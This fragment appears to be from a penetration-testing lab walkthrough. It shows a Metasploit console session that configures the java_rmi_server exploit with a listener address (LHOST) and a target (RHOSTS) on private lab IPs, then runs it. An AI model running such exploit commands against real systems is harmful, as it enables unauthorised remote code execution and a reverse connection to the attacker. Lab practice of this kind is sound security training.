 msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.56.159
RHOSTS => 192.168.56.159
msf6 exploit(multi/misc/java_rmi_server) > run